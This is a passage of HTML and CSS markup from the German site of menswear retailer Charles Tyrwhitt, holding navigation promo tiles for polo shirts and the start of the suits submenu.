        .column1-5204142187 {
            box-shadow: none;
            
        }
        
        .column2-5204142187 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-5204142187 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5204142187 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5204142187 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5204142187 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-5204142187 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-5204142187 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8751214161--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-8751214161--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8751214161 .js-read-more,
    .promo-tile-8751214161 .js-read-less {
        font-size: null;
    }

    .promo-tile-8751214161--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8751214161:hover .promo-tile-8751214161-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8751214161 .promo-tile-8751214161-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8751214161-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8751214161 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8751214161--minititle {
        min-height: auto;
    }

    .promo-tile-8751214161--title {
        min-height: auto;
    }

    .promo-tile-8751214161--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8751214161--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8751214161--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8751214161--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8751214161--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8751214161-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8751214161--minititle {
            min-height: auto;
        }

        .promo-tile-8751214161--title {
            min-height: auto;
        }

        .promo-tile-8751214161--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8751214161--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8751214161--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8751214161--img {
            aspect-ratio: auto 922 / 522;
        }

        .promo-tile-8751214161-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8751214161--minititle {
            min-height: auto;
        }

        .promo-tile-8751214161--title {
            min-height: auto;
        }

        .promo-tile-8751214161--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8751214161--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8751214161--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8751214161 .js-read-more,
        .promo-tile-8751214161 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8751214161--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8751214161--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8751214161--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8751214161-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8751214161--minititle {
            min-height: auto;
        }

        .promo-tile-8751214161--title {
            min-height: auto;
        }

        .promo-tile-8751214161--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8751214161--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8751214161--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8751214161 .js-read-more,
        .promo-tile-8751214161 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8751214161--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8751214161--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-8751214161 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/?cm_sp=TN-shirts-polos-new-season" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwc4014860/SS26_BOOK1_POLOS_CAMEL.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-8751214161-scaled-img--false promo-tile-8751214161--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/herren-hemden/neue-polohemden/" class="promo-tile-8751214161--navLink cursor-pointer position-absolute uppercase ">
                    Neue Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-5204142187 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-9324490823--img {
        aspect-ratio: auto 922 / 522;
    }

    .promo-tile-9324490823--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-9324490823 .js-read-more,
    .promo-tile-9324490823 .js-read-less {
        font-size: null;
    }

    .promo-tile-9324490823--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-9324490823:hover .promo-tile-9324490823-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-9324490823 .promo-tile-9324490823-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-9324490823-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-9324490823 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-9324490823--minititle {
        min-height: auto;
    }

    .promo-tile-9324490823--title {
        min-height: auto;
    }

    .promo-tile-9324490823--subtitle {
        min-height: auto;
    }
    
    .promo-tile-9324490823--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-9324490823--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-9324490823--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-9324490823--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-9324490823-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9324490823--minititle {
            min-height: auto;
        }

        .promo-tile-9324490823--title {
            min-height: auto;
        }

        .promo-tile-9324490823--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9324490823--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9324490823--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-9324490823--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9324490823-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9324490823--minititle {
            min-height: auto;
        }

        .promo-tile-9324490823--title {
            min-height: auto;
        }

        .promo-tile-9324490823--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9324490823--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9324490823--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9324490823 .js-read-more,
        .promo-tile-9324490823 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9324490823--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9324490823--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-9324490823--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-9324490823-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-9324490823--minititle {
            min-height: auto;
        }

        .promo-tile-9324490823--title {
            min-height: auto;
        }

        .promo-tile-9324490823--subtitle {
            min-height: auto;
        }
        
        .promo-tile-9324490823--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-9324490823--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-9324490823 .js-read-more,
        .promo-tile-9324490823 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-9324490823--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-9324490823--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-9324490823 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/?cm_sp=TN-pique-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Pique Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwae1ecae4/AW25_NAV_POLO_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-9324490823-scaled-img--false promo-tile-9324490823--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Pique Polos" 
                        
                            width="922"
                            height="522"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/pique-polo/" class="promo-tile-9324490823--navLink cursor-pointer position-absolute uppercase ">
                    Pique Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-2002461503 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5367314418--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5367314418--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5367314418 .js-read-more,
    .promo-tile-5367314418 .js-read-less {
        font-size: null;
    }

    .promo-tile-5367314418--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5367314418:hover .promo-tile-5367314418-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5367314418 .promo-tile-5367314418-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5367314418-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5367314418 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5367314418--minititle {
        min-height: auto;
    }

    .promo-tile-5367314418--title {
        min-height: auto;
    }

    .promo-tile-5367314418--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5367314418--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5367314418--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5367314418--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5367314418--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5367314418-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5367314418--minititle {
            min-height: auto;
        }

        .promo-tile-5367314418--title {
            min-height: auto;
        }

        .promo-tile-5367314418--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5367314418--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5367314418--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5367314418--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5367314418-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5367314418--minititle {
            min-height: auto;
        }

        .promo-tile-5367314418--title {
            min-height: auto;
        }

        .promo-tile-5367314418--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5367314418--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5367314418--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5367314418 .js-read-more,
        .promo-tile-5367314418 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5367314418--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5367314418--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5367314418--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5367314418-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5367314418--minititle {
            min-height: auto;
        }

        .promo-tile-5367314418--title {
            min-height: auto;
        }

        .promo-tile-5367314418--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5367314418--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5367314418--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5367314418 .js-read-more,
        .promo-tile-5367314418 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5367314418--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5367314418--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5367314418 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/?cm_sp=TN-smart-polo-shirts" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Smart Polos" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwd12e8f71/merchAssets/AW25/navigation/smart-polo-nav-wide.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5367314418-scaled-img--false promo-tile-5367314418--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Smart Polos" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/de/polo-hemden/smartes-polo/" class="promo-tile-5367314418--navLink cursor-pointer position-absolute uppercase">
                    Smarte Polos
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-7951192319 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-7951192319 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-7951192319 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-7951192319 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Suits"
href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
class="navigationItem-7951192319 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Anz&uuml;ge
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Suits Untermen&uuml;. Men&uuml; versteckt" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Anz&uuml;ge
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8435138070 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8435138070 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8435138070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8435138070 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-8435138070 
       d-block mps-d-block mls-d-none capitalize text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7380404590 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7380404590 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7380404590 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7380404590 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-7380404590 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        neue anzüge
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1605710900 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1605710900 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1605710900 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1605710900 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1605710900) {
            grid-area: 1 / 1 / 2 / 2;;
        }
    }
</style>


    <h3 
        class="navigationHeader-1605710900 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Stil
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8116625792 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8116625792 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8116625792 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8116625792 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/"
       class="navigationLink-8116625792 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        alle anzüge anzeigen
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8142196157 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8142196157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8142196157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8142196157 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/neuheiten/"
       class="navigationLink-8142196157 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        neue anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5177508599 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5177508599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5177508599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5177508599 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/fracks/"
       class="navigationLink-5177508599 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fracks
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4456496949 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4456496949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4456496949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4456496949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/zweireihige/"
       class="navigationLink-4456496949 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Zweireihige Anzüge
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4606715388 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4606715388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4606715388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4606715388 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/italienische/"
       class="navigationLink-4606715388 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
